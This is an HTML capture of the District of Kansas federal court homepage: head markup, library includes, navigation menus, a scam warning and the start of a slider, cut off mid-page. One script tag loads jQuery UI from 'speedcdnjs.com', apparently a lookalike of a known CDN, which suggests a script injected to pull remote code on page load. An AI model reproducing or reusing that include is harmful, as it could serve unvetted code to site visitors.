

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ksd.uscourts.gov/
body_size: 61436
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="District of Kansas RSS" href="https://ksd.uscourts.gov/rss.xml" />
<link rel="shortcut icon" href="https://ksd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://ksd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>District of Kansas | United States District Court</title>
  <style>
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t634xm");
@import url("https://ksd.uscourts.gov/modules/node/node.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t634xm");
</style>
<style>
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_buttons/css/us-courts-btns.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t634xm");
</style>
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t634xm");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t634xm");
@import url("https://ksd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t634xm");
</style>
<![endif]-->
<style>
@import url("https://ksd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t634xm");
</style>
  <script src="https://ksd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634xm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://ksd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://ksd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://ksd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://ksd.uscourts.gov/misc/drupal.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://ksd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://ksd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://ksd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634xm"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634xm"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634xm"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t634xm"></script>
<![endif]-->
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634xm"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-KFD4GP0X7B"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-KFD4GP0X7B", {"groups":"default","anonymize_ip":true});</script>
<script src="https://ksd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634xm"></script>
<script src="https://ksd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":"false","animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"true","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(ecf.ksd.uscourts.gov)","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Kansas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Kansas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-KFD4GP0X7B"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html front not-logged-in page-node">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://ksd.uscourts.gov/sites/ksd/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Kansas                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Chief Judge John W. Broomes | Clerk of Court Skyler B. O'Hara</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search Here..." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="128" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-IA-dg4iFGtyOnWSDVh4EF1e0aaNSyumB4AnGFyJ7Mps" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-592"><a href="/court-information">Our Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-596"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1447"><a href="/ksd_covid_19_info">COVID-19 Information</a></li>
<li class="leaf menu-mlid-1471"><a href="/disability-access">Disability Access</a></li>
<li class="leaf menu-mlid-728"><a href="/bar-disciplinary-file">Bar Disciplinary File</a></li>
<li class="leaf menu-mlid-691"><a href="/clerks-office-fees">Clerk&#039;s Office Fees</a></li>
<li class="leaf menu-mlid-603"><a href="https://ecf.ksd.uscourts.gov/cgi-bin/CourtSched.pl">Court Calendar</a></li>
<li class="leaf menu-mlid-817"><a href="https://www.ksd.uscourts.gov/events">Events Calendar</a></li>
<li class="leaf menu-mlid-595"><a href="/node/26">Court Holidays</a></li>
<li class="leaf menu-mlid-692"><a href="/court-records">Court Records</a></li>
<li class="leaf menu-mlid-1479"><a href="/transcriptscourt-reporters">Transcripts/Court Reporters</a></li>
<li class="leaf menu-mlid-594"><a href="/court-info/court-locations">Courthouse Information</a></li>
<li class="leaf menu-mlid-860"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-766"><a href="/court-info/court-locations">Parking</a></li>
<li class="leaf menu-mlid-729"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-695"><a href="/education-outreach">Education &amp; Outreach</a></li>
<li class="leaf menu-mlid-593"><a href="/court-info/faq">General FAQs</a></li>
<li class="leaf menu-mlid-730"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-731"><a href="/media-information">Media Information</a></li>
<li class="last leaf menu-mlid-732"><a href="/case-statistics">Case Statistics</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/judges-info">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-702"><a href="/content/chief-judge-john-w-broomes">Chief Judge John W. Broomes</a></li>
<li class="leaf menu-mlid-703"><a href="/content/district-judge-holly-l-teeter">District Judge Holly L. Teeter</a></li>
<li class="leaf menu-mlid-704"><a href="/content/district-judge-toby-crouse">District Judge Toby Crouse</a></li>
<li class="leaf menu-mlid-706"><a href="/content/senior-judge-john-w-lungstrum">Senior Judge John W. Lungstrum</a></li>
<li class="leaf menu-mlid-707"><a href="/content/senior-judge-kathryn-h-vratil">Senior Judge Kathryn H. Vratil</a></li>
<li class="leaf menu-mlid-700"><a href="/content/senior-judge-julie-robinson">Senior Judge Julie A. Robinson</a></li>
<li class="leaf menu-mlid-688"><a href="/content/senior-judge-eric-f-melgren">Senior Judge Eric F. Melgren</a></li>
<li class="leaf menu-mlid-701"><a href="/content/senior-judge-daniel-d-crabtree">Senior Judge Daniel D. Crabtree</a></li>
<li class="leaf menu-mlid-709"><a href="/content/magistrate-judge-teresa-j-james">Magistrate Judge Teresa J. James</a></li>
<li class="leaf menu-mlid-710"><a href="/content/magistrate-judge-gwynne-e-birzer">Magistrate Judge Gwynne E. Birzer</a></li>
<li class="leaf menu-mlid-711"><a href="/content/magistrate-judge-angel-d-mitchell">Magistrate Judge Angel D. Mitchell</a></li>
<li class="leaf menu-mlid-771"><a href="/content/magistrate-judge-rachel-e-schwartz">Magistrate Judge Rachel E. Schwartz</a></li>
<li class="leaf menu-mlid-708"><a href="/content/magistrate-judge-brooks-g-severson">Magistrate Judge Brooks G. Severson</a></li>
<li class="leaf menu-mlid-712"><a href="/content/recalled-magistrate-judge-james-p-o%E2%80%99hara">Recalled Magistrate Judge James P. O’Hara</a></li>
<li class="leaf menu-mlid-604"><a href="https://ecf.ksd.uscourts.gov/cgi-bin/Opinions.pl">Opinions</a></li>
<li class="leaf menu-mlid-724"><a href="/judicial-seminar-disclosure">Judicial Seminars Disclosure</a></li>
<li class="leaf menu-mlid-725"><a href="http://ksd-dev.jdc.ao.dcn/judicial-conduct-disability/">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-861"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="expanded menu-mlid-608"><a href="/node/427">For Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-726"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-820"><a href="/attorney-registration-e-filing">Attorney Registration for E-Filing</a></li>
<li class="leaf menu-mlid-778"><a href="/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-678"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-859"><a href="/district-kansas-guidelines">District of Kansas Guidelines</a></li>
<li class="leaf menu-mlid-733"><a href="/criminal-justice-act-0">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-823"><a href="/court-appointed-counsel-civil-actions">Court Appointed Counsel in Civil Actions</a></li>
<li class="leaf menu-mlid-824"><a href="/alternate-dispute-resolution-adr">Alternate Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-825"><a href="/courthouse-resources">Courthouse Resources</a></li>
<li class="leaf menu-mlid-768"><a href="/pillars-professionalism">Pillars of Professionalism</a></li>
<li class="leaf menu-mlid-693"><a href="/court-committees">Court Committees</a></li>
<li class="leaf menu-mlid-739"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-751"><a href="/attorneys/faq">Attorney FAQs</a></li>
<li class="last leaf menu-mlid-1475"><a href="/list-court-approved-mediators">Court Approved Mediators</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/self-represented-litigants">For Self-Represented</a><ul class="menu"><li class="first leaf menu-mlid-790"><a href="/resource-materials">Resource Materials</a></li>
<li class="leaf menu-mlid-921"><a href="/court-appointedself-representation-forms">Court Appointed/Self-Representation Forms</a></li>
<li class="leaf menu-mlid-789"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-788"><a href="/find-lawyer">Find a Lawyer</a></li>
<li class="leaf menu-mlid-742"><a href="/filing-without-attorney/faq">Pro Se FAQs</a></li>
<li class="leaf menu-mlid-787"><a href="/disability-access">Disability Access</a></li>
<li class="leaf menu-mlid-791"><a href="/list-court-approved-mediators">Court Approved Mediators</a></li>
<li class="last leaf menu-mlid-1476"><a href="/prisoner-pro-se-filer">Prisoner Pro Se Filer</a></li>
</ul></li>
<li class="expanded menu-mlid-612"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/jury-info">Jury Info</a></li>
<li class="leaf menu-mlid-772"><a href="https://ecf.ksd.uscourts.gov/ejuror/TransportRoom?servlet=login">eJUROR</a></li>
<li class="leaf menu-mlid-784"><a href="/jury-scam-warning">Jury Scam Warning</a></li>
<li class="leaf menu-mlid-754"><a href="/jury-info/faq">Jury FAQs</a></li>
<li class="leaf menu-mlid-785"><a href="/tips-reporting-duty">Tips - Reporting for Duty</a></li>
<li class="leaf menu-mlid-774"><a href="/file/322">Petit Jury Handbook</a></li>
<li class="leaf menu-mlid-773"><a href="/file/319">Grand Jury Handbook</a></li>
<li class="last leaf menu-mlid-786"><a href="/court-info/court-locations">Courthouse Information</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/forms-home">Forms</a><ul class="menu"><li class="first leaf menu-mlid-792"><a href="/attorney-forms">Attorney Forms</a></li>
<li class="leaf menu-mlid-793"><a href="/cja-forms">CJA Forms</a></li>
<li class="leaf menu-mlid-799"><a href="/civil-forms">Civil Forms</a></li>
<li class="leaf menu-mlid-922"><a href="/court-appointedself-representation-forms">Court Appointed/Self-Representation Forms</a></li>
<li class="leaf menu-mlid-798"><a href="/criminal-forms">Criminal Forms</a></li>
<li class="leaf menu-mlid-795"><a href="/employment-forms">Employment Forms</a></li>
<li class="leaf menu-mlid-794"><a href="/feesreimbursement-forms">Fees/Reimbursement Forms</a></li>
<li class="last leaf menu-mlid-796"><a href="/prisoner-forms">Prisoner Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-689"><a href="/resources">Resources</a></li>
<li class="last expanded menu-mlid-698"><a href="/employment-information">Employment</a><ul class="menu"><li class="first last leaf menu-mlid-1446"><a href="/employment_opps">Employment Opportunities</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
<div class="oho-site-alert-message">
 <h2><strong> <a href="https://ksd.uscourts.gov/federal-court-related-scams">Protect Yourself From Potential Federal Court Related Scams</a></strong></h2>
 <div class='content'></div>
</div>

        <!-- Front page welcome message -->

        <div class="l-welcome">
                      <!-- Welcome Links -->
            <div class="l-region l-region--welcome-links">
              <ul class="welcome-links">
                <li><a href="https://pcl.uscourts.gov/search" target="_blank">Case Locator (PACER) &raquo;</a></li>
                <li><a href="https://ecf.ksd.uscourts.gov/" target="_blank">E-Filing (CM/ECF) &raquo;</a></li>
                <li><a href="https://ejuror1.uscourts.gov/ksd" target="_blank">E-Juror &raquo;</a></li><li><a href="/node/107" target="_blank">Attorney Registration &raquo;</a></li>              </ul>
            </div>

            <div class="l-region l-region--featured">
                            <div id='main-slider' class='main-slider flexslider'><ul class='slides'><li class='wrapper_slider_image'><a href='court-info/court-locations' aria-label='Image of Slide 1 - Welcome silde'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://ksd.uscourts.gov/sites/ksd/files/slides/slide_wheat.jpg" width="640" height="260" alt="Wheat Field" title="Wheat Field" /></div></div></div></a><div class='wrapper_slider_text'><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2>Welcome to the U.S. District Court for the District of Kansas!</h2>
<p><a href="/court-info/court-locations">Courthouse Information &gt;&gt;</a></p>
</div></div></div></p><p><a href='court-info/court-locations'> </a></p></div></li><li class='wrapper_slider_image'><a href='https://ksd.uscourts.gov/news/beware-jury-scam' aria-label='Image of Beware of Jury Scam! silde'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://ksd.uscourts.gov/sites/ksd/files/slides/jury_slide.jpg" width="640" height="260" alt="" /></div></div></div></a><div class='wrapper_slider_text'><a href='https://ksd.uscourts.gov/news/beware-jury-scam'><h2>Beware of Jury Scam!</a></h2><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>A nationwide scam is circulating where fraudsters are posing as U.S. Marshals and federal court personnel.</p>
</div></div></div></p><p><a href='https://ksd.uscourts.gov/news/beware-jury-scam'>Click here for more information!</a></p></div></li><li class='wrapper_slider_image'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://ksd.uscourts.gov/sites/ksd/files/slides/GovDelivery%20Email%20Updates.png" width="640" height="260" alt="GovDelivery Email Updates" title="GovDelivery Email Updates" /></div></div></div><div class='wrapper_slider_text'><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div>
<h2>Stay Connected </h2>
</div>
<div>
<p>From Opinions to Court Closures to CM/ECF Updates, choose to receive email updates on the topics that matter the most to you. </p>
</div>
<div>
<p><a class="Hyperlink SCXO152992076 BCX9" href="https://public.govdelivery.com/accounts/USFEDCOURTS/subscriber/new?qsp=USFEDCOURTS_109" rel="noreferrer noopener" style="margin: 0px; padding: 0px; user-select: text; -webkit-user-drag: none; -webkit-tap-highlight-color: transparent; cursor: text;" target="_blank">Find Out More &gt;&gt;</a></p>
</div>
</div></div></div></p></div></li><li class='wrapper_slider_image'><div class="field field--name-home-slider-image field--type-image field--label-hidden"><div class="field__items"><div class="field__item even"><img typeof="foaf:Image" src="https://ksd.uscourts.gov/sites/ksd/files/slides/kelly_jccc.PNG" width="640" height="260" alt="" /></div></div></div><div class='wrapper_slider_text'><p><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2>Governor Kelly Welcomes New Citizens at JCCC</h2>
<p><a href="/governor-kelly-welcomes-new-citizens-jccc">View &gt;&gt;</a></p>
